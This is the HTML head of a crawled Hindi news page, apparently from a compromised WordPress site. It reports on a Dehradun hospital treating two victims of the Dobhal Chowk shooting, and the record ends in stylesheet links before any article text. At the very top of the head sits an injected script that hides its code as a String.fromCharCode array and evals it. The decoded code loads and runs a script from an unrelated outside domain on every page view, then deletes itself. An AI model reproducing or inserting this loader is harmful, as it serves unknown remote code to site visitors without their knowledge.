

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tunwala.com/2024/07/02/shri-mahant-indiresh-hospital-gave-a-new-life-to-subhash-chhetri-and-manoj-negi-who-were-seriously-injured-in-the-dobhal-chowk-firing-incident-in-raipur-police-station-area/
body_size: 21788
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>रायपुर थाना क्षेत्र के डोभाल चैक गोलीकांड में गंभीर रूप से घायल सुभाष क्षेत्री और मनोज नेगी को श्री महंत इन्दिरेश अस्पताल ने नया जीवन दिया। - Tunwala News</title>
<meta name="description" content="देहरादून। रायपुर थाना क्षेत्र डोभाल चैक गोलीकांड में दोनों गम्भीर घायलों सुभाष क्षेत्री और मनोज नेगी को श्री महंत इन्दिरेश अस्पताल ने नया जीवन दिया। सफल इलाज"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://tunwala.com/2024/07/02/shri-mahant-indiresh-hospital-gave-a-new-life-to-subhash-chhetri-and-manoj-negi-who-were-seriously-injured-in-the-dobhal-chowk-firing-incident-in-raipur-police-station-area/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="रायपुर थाना क्षेत्र के डोभाल चैक गोलीकांड में गंभीर रूप से घायल सुभाष क्षेत्री और मनोज नेगी को श्री महंत इन्दिरेश अस्पताल ने नया जीवन दिया। - Tunwala News" />
<meta property="og:description" content="देहरादून। रायपुर थाना क्षेत्र डोभाल चैक गोलीकांड में दोनों गम्भीर घायलों सुभाष क्षेत्री और मनोज नेगी को श्री महंत इन्दिरेश अस्पताल ने नया जीवन दिया। सफल इलाज" />
<meta property="og:url" content="https://tunwala.com/2024/07/02/shri-mahant-indiresh-hospital-gave-a-new-life-to-subhash-chhetri-and-manoj-negi-who-were-seriously-injured-in-the-dobhal-chowk-firing-incident-in-raipur-police-station-area/" />
<meta property="og:site_name" content="Tunwala News" />
<meta property="article:section" content="Uncategorized" />
<meta property="og:updated_time" content="2024-07-02T02:17:06+00:00" />
<meta property="og:image" content="https://tunwala.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-01-at-9.28.03-PM1.jpeg" />
<meta property="og:image:secure_url" content="https://tunwala.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-01-at-9.28.03-PM1.jpeg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="915" />
<meta property="og:image:alt" content="रायपुर थाना क्षेत्र के डोभाल चैक गोलीकांड में गंभीर रूप से घायल सुभाष क्षेत्री और मनोज नेगी को श्री महंत इन्दिरेश अस्पताल ने नया जीवन दिया।" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-07-02T02:16:45+00:00" />
<meta property="article:modified_time" content="2024-07-02T02:17:06+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="रायपुर थाना क्षेत्र के डोभाल चैक गोलीकांड में गंभीर रूप से घायल सुभाष क्षेत्री और मनोज नेगी को श्री महंत इन्दिरेश अस्पताल ने नया जीवन दिया। - Tunwala News" />
<meta name="twitter:description" content="देहरादून। रायपुर थाना क्षेत्र डोभाल चैक गोलीकांड में दोनों गम्भीर घायलों सुभाष क्षेत्री और मनोज नेगी को श्री महंत इन्दिरेश अस्पताल ने नया जीवन दिया। सफल इलाज" />
<meta name="twitter:image" content="https://tunwala.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-01-at-9.28.03-PM1.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Anju Kunwar" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://tunwala.com/#person","name":"Anju Kunwar","logo":{"@type":"ImageObject","@id":"https://tunwala.com/#logo","url":"https://ptechservices.in/newsportal/wp-content/uploads/2023/02/New-Project.png","contentUrl":"https://ptechservices.in/newsportal/wp-content/uploads/2023/02/New-Project.png","caption":"Tunwala News","inLanguage":"en-US","width":"476","height":"291"},"image":{"@type":"ImageObject","@id":"https://tunwala.com/#logo","url":"https://ptechservices.in/newsportal/wp-content/uploads/2023/02/New-Project.png","contentUrl":"https://ptechservices.in/newsportal/wp-content/uploads/2023/02/New-Project.png","caption":"Tunwala News","inLanguage":"en-US","width":"476","height":"291"}},{"@type":"WebSite","@id":"https://tunwala.com/#website","url":"https://tunwala.com","name":"Tunwala News","publisher":{"@id":"https://tunwala.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://tunwala.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-01-at-9.28.03-PM1.jpeg","url":"https://tunwala.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-01-at-9.28.03-PM1.jpeg","width":"1600","height":"915","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://tunwala.com/2024/07/02/shri-mahant-indiresh-hospital-gave-a-new-life-to-subhash-chhetri-and-manoj-negi-who-were-seriously-injured-in-the-dobhal-chowk-firing-incident-in-raipur-police-station-area/#webpage","url":"https://tunwala.com/2024/07/02/shri-mahant-indiresh-hospital-gave-a-new-life-to-subhash-chhetri-and-manoj-negi-who-were-seriously-injured-in-the-dobhal-chowk-firing-incident-in-raipur-police-station-area/","name":"\u0930\u093e\u092f\u092a\u0941\u0930 \u0925\u093e\u0928\u093e \u0915\u094d\u0937\u0947\u0924\u094d\u0930 \u0915\u0947 \u0921\u094b\u092d\u093e\u0932 \u091a\u0948\u0915 \u0917\u094b\u0932\u0940\u0915\u093e\u0902\u0921 \u092e\u0947\u0902 \u0917\u0902\u092d\u0940\u0930 \u0930\u0942\u092a \u0938\u0947 \u0918\u093e\u092f\u0932 \u0938\u0941\u092d\u093e\u0937 \u0915\u094d\u0937\u0947\u0924\u094d\u0930\u0940 \u0914\u0930 \u092e\u0928\u094b\u091c \u0928\u0947\u0917\u0940 \u0915\u094b \u0936\u094d\u0930\u0940 \u092e\u0939\u0902\u0924 \u0907\u0928\u094d\u0926\u093f\u0930\u0947\u0936 \u0905\u0938\u094d\u092a\u0924\u093e\u0932 \u0928\u0947 \u0928\u092f\u093e \u091c\u0940\u0935\u0928 \u0926\u093f\u092f\u093e\u0964 - Tunwala News","datePublished":"2024-07-02T02:16:45+00:00","dateModified":"2024-07-02T02:17:06+00:00","isPartOf":{"@id":"https://tunwala.com/#website"},"primaryImageOfPage":{"@id":"https://tunwala.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-01-at-9.28.03-PM1.jpeg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://tunwala.com/author/nikhil/","name":"Anju Kunwar","url":"https://tunwala.com/author/nikhil/","image":{"@type":"ImageObject","@id":"https://tunwala.com/wp-content/uploads/2023/09/cropped-anju-kunwar-ji-1-96x96.webp","url":"https://tunwala.com/wp-content/uploads/2023/09/cropped-anju-kunwar-ji-1-96x96.webp","caption":"Anju Kunwar","inLanguage":"en-US"},"sameAs":["https://tunwala.com/"]},{"@type":"BlogPosting","headline":"\u0930\u093e\u092f\u092a\u0941\u0930 \u0925\u093e\u0928\u093e \u0915\u094d\u0937\u0947\u0924\u094d\u0930 \u0915\u0947 \u0921\u094b\u092d\u093e\u0932 \u091a\u0948\u0915 \u0917\u094b\u0932\u0940\u0915\u093e\u0902\u0921 \u092e\u0947\u0902 \u0917\u0902\u092d\u0940\u0930 \u0930\u0942\u092a \u0938\u0947 \u0918\u093e\u092f\u0932 \u0938\u0941\u092d\u093e\u0937 \u0915\u094d\u0937\u0947\u0924\u094d\u0930\u0940 \u0914\u0930 \u092e\u0928\u094b\u091c \u0928\u0947\u0917\u0940 \u0915\u094b \u0936\u094d\u0930\u0940 \u092e\u0939\u0902\u0924","datePublished":"2024-07-02T02:16:45+00:00","dateModified":"2024-07-02T02:17:06+00:00","articleSection":"Uncategorized","author":{"@id":"https://tunwala.com/author/nikhil/","name":"Anju Kunwar"},"publisher":{"@id":"https://tunwala.com/#person"},"description":"\u0926\u0947\u0939\u0930\u093e\u0926\u0942\u0928\u0964 \u0930\u093e\u092f\u092a\u0941\u0930 \u0925\u093e\u0928\u093e \u0915\u094d\u0937\u0947\u0924\u094d\u0930 \u0921\u094b\u092d\u093e\u0932 \u091a\u0948\u0915 \u0917\u094b\u0932\u0940\u0915\u093e\u0902\u0921 \u092e\u0947\u0902 \u0926\u094b\u0928\u094b\u0902 \u0917\u092e\u094d\u092d\u0940\u0930 \u0918\u093e\u092f\u0932\u094b\u0902 \u0938\u0941\u092d\u093e\u0937 \u0915\u094d\u0937\u0947\u0924\u094d\u0930\u0940 \u0914\u0930 \u092e\u0928\u094b\u091c \u0928\u0947\u0917\u0940 \u0915\u094b \u0936\u094d\u0930\u0940 \u092e\u0939\u0902\u0924 \u0907\u0928\u094d\u0926\u093f\u0930\u0947\u0936 \u0905\u0938\u094d\u092a\u0924\u093e\u0932 \u0928\u0947 \u0928\u092f\u093e \u091c\u0940\u0935\u0928 \u0926\u093f\u092f\u093e\u0964 \u0938\u092b\u0932 \u0907\u0932\u093e\u091c","name":"\u0930\u093e\u092f\u092a\u0941\u0930 \u0925\u093e\u0928\u093e \u0915\u094d\u0937\u0947\u0924\u094d\u0930 \u0915\u0947 \u0921\u094b\u092d\u093e\u0932 \u091a\u0948\u0915 \u0917\u094b\u0932\u0940\u0915\u093e\u0902\u0921 \u092e\u0947\u0902 \u0917\u0902\u092d\u0940\u0930 \u0930\u0942\u092a \u0938\u0947 \u0918\u093e\u092f\u0932 \u0938\u0941\u092d\u093e\u0937 \u0915\u094d\u0937\u0947\u0924\u094d\u0930\u0940 \u0914\u0930 \u092e\u0928\u094b\u091c \u0928\u0947\u0917\u0940 \u0915\u094b \u0936\u094d\u0930\u0940 \u092e\u0939\u0902\u0924","@id":"https://tunwala.com/2024/07/02/shri-mahant-indiresh-hospital-gave-a-new-life-to-subhash-chhetri-and-manoj-negi-who-were-seriously-injured-in-the-dobhal-chowk-firing-incident-in-raipur-police-station-area/#richSnippet","isPartOf":{"@id":"https://tunwala.com/2024/07/02/shri-mahant-indiresh-hospital-gave-a-new-life-to-subhash-chhetri-and-manoj-negi-who-were-seriously-injured-in-the-dobhal-chowk-firing-incident-in-raipur-police-station-area/#webpage"},"image":{"@id":"https://tunwala.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-01-at-9.28.03-PM1.jpeg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://tunwala.com/2024/07/02/shri-mahant-indiresh-hospital-gave-a-new-life-to-subhash-chhetri-and-manoj-negi-who-were-seriously-injured-in-the-dobhal-chowk-firing-incident-in-raipur-police-station-area/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tunwala News &raquo; Feed" href="https://tunwala.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tunwala News &raquo; Comments Feed" href="https://tunwala.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tunwala News &raquo; Stories Feed" href="https://tunwala.com/web-stories/feed/"><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tunwala.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='pmb_common-css' href='https://tunwala.com/wp-content/plugins/print-my-blog/assets/styles/pmb-common.css?ver=1751717759' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tunwala.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='pmb-select2-css' href='https://tunwala.com/wp-content/plugins/print-my-blog/assets/styles/libs/select2.min.css?ver=4.0.6' media='all' />
<link rel='stylesheet' id='pmb-jquery-ui-css' href='https://tunwala.com/wp-content/plugins/print-my-blog/assets/styles/libs/jquery-ui/jquery-ui.min.css?ver=1.11.4' media='all' />
<link rel='stylesheet' id='pmb-setup-page-css' href='https://tunwala.com/wp-content/plugins/print-my-blog/assets/styles/setup-page.css?ver=1751717759' media='all' />
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tunwala.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://tunwala.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.1' media='all' />
